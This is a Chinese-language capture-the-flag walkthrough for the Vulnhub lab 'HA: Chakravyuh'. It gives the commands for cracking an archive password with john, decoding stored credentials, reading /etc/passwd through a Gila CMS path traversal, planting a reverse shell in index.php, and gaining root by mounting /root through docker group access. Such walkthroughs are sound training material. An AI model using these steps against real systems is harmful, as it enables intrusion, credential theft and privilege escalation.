HA: Chakravyuh Vulnhub Walkthrough

靶机链接:

https://www.vulnhub.com/entry/ha-chakravyuh,388/



主机探测扫描:



端口扫描:

╰─ nmap -p- -sC -sV 10.10.202.131



FTP 匿名访问

下载压缩文件,解压缩需要密码,基本套路一直,需要密码,接下来就是找解压密码的事情了





目录枚举下

phpmyadmin 尝试弱口令密码爆破未果

phpmyadmin 版本为4.6.6 无RCE之类的漏洞

那么尝试爆破下载的7z格式的压缩包文件

这里使用的工具:

https://github.com/truongkma/ctf-tools/blob/master/John/run/7z2john.py

python 7z2ctf.py arjun.7z > hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash

john hash --show

arjun.7z:family

解压密码为:family

解码获取的secret.txt的内容为:

Z2lsYTphZG1pbkBnbWFpbC5jb206cHJpbmNlc2E=

base64解码为:gila:admin@gmail.com:princesa



gila为一个cms系统,尝试访问看看

登录后台:http://10.10.202.131/gila/admin

admin@gmail.com:princesa

这里用到的exp https://www.exploit-db.com/exploits/47407

http://10.10.202.131/gila/admin/fm/?f=src../../../../../../../../../etc/passwd

浏览到系统目录文件,尝试编辑index.php 添加反shell代码进去,保存,访问即可弹回shell

python -c 'import pty;pty.spawn("/bin/bash")'

提权操作:

find / -perm -u=s -type f 2>/dev/null

find / -perm -g=s -type f 2>/dev/null

cat /etc/crontab

ls -lh /etc/passwd

netstat -tunlp



没找到可提权的程序,最后发现当前账户的属组是docker组的,大家都知道docker运行基本都是root权限的身份去执行的

docker run -v /root:/mnt -it alpine

此命令的意思是:docker运行一个交互式的Linux系统alpine,挂载系统的/root 目录到/mnt目录下,这样就可以获取到root目录下的文件内容了。或者直接写root的crontab 等



OVER!!

HA: Chakravyuh Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- HA: Dhanush Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ha-dhanush,396/ 主机扫描: 主机端口扫描: HTTP目录爬取 使用dirb dirsearch 爬取均未发现 ...

- HA: Chanakya Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/ha-chanakya,395/ 网络主机探测: 主机端口扫描: nmap -p- -sC -sV 10.10.202.136 ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

随机推荐

- 【java面试】数据库篇

1.SQL语句分为哪几种? SQL语句主要可以划分为以下几类: DDL(Data Definition Language):数据定义语言,定义对数据库对象(库.表.列.索引)的操作. 包括:CREAT ...

- 痞子衡嵌入式:语音处理工具pzh-speech诞生记(2)- 界面构建(wxFormBuilder3.8.0)

大家好,我是痞子衡,是正经搞技术的痞子.今天痞子衡给大家介绍的是语音处理工具pzh-py-speech诞生之界面构建. 之前痞子衡设计过一个串口调试助手pzh-py-com,也专门写过一篇关于其界面构 ...

- 学习Python中遇到的各种错误

错误列表 TypeError : 'moudle' object is not callable 错误:TypeError : 'moudle' object is not callable 代码: ...

- 链接拼接的方法(用于解决同一个脚本返回两种不同的url链接的问题)

实例一: 上图所示 爬虫返回的链接有一部分带有http前缀,有一部分没有,且也不知道具体哪些链接会出现没有前缀的情况 后面如果通过返回链接进行再次访问,那么肯定会出现报错的问题 思路: 判断 返回值内 ...

- 清晰架构(Clean Architecture)的Go微服务: 编码风格

编码风格在编程中是一个相对乏味的主题,但是合适的编码风格对一个有效的程序员是至关重要的. 它有三个组成部分: 程序结构 ( application layout) 编码规则或风格 命名约定 我已经在清 ...

- ElasticSearch系列专栏

最近我们公司因业务发展较快,不少服务遇到了一些瓶颈,影响最大的就是数据量的暴增带来的搜索效率的问题.虽然建立索引以及利用好缓存可以有效地缓解该问题,但是随着业务的发展,业务的复杂度也逐渐提升,原有的技 ...

- yield 伪并发例子

import timedef custumer(name): print('%s 准备吃饺子了'%name) while True: curry = yield print('饺子%s来了 ,被%s吃 ...

- DISCUZ 如何为主题帖列表页添加头像,显示发帖者头像

只显示名字的代码 ```php<em style=" font-size:14px;"> <!--{if $thread['authorid'] &&am ...

- 使用GoldenGate完成MySQL到MySQL的同步

(一)基础环境配置 源库 目标库 操作系统版本 CentOS Linux release 7.4 CentOS Linux release 7.4 IP地址 192.168.10.11 192.1 ...

- 024.Python模块OS模块

一 OS模块 对系统进行操作 1.1 popen 可以把运行的结果,这个字符串转化成utf-8这样的编码格式在进行输出 import os res = os.popen("ifconfig& ...